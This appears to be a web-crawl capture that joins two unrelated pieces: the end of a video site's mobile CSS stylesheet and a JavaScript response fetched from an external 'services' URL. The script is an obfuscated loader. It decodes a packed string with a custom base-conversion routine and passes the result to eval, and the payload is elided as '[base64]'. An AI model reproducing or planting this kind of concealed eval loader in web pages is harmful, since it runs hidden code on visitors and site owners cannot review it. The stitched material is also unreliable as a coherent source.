.v-cat {margin-left:0;}
.v-player {height:280px;}

.com-item {padding-left:60px;}
.com-av {width:50px; height:50px; margin-left:-60px;}	
}
@media screen and (max-width: 340px) {
.prem {display:none;}
.search-box input {padding:0 20px 0 90px;}
.search-box button {font-size:16px; padding:0 20px;}
.menu-wrap ul {width:44%;}

.s-img {height:140px;}
.s-title h2 {margin-top:25%;}

.navigation {display:none;}
#loginbox {padding: 10px; width: 300px; margin-left: -150px; margin-top:-80px;}
.avaprof {margin:-10px -10px 20px -10px; padding:10px;}
.submitter {margin:0 -10px -10px -10px; height:70px; text-align:center;}
.not-logged ul {margin-top:30px;}

.full-title {padding:5px 10px;}
.full-title h1, .rel-head h2 {font-size:16px;}
.full-text {line-height:12px; font-size:11px;}
.v-player {height:200px;}
.com-item {padding-left:0px;}
.com-av, li.reply, .reply a, .com-edit, .mass_comments_action { display:none;}	
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1658
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"zjrNBAIgK",25,5,11))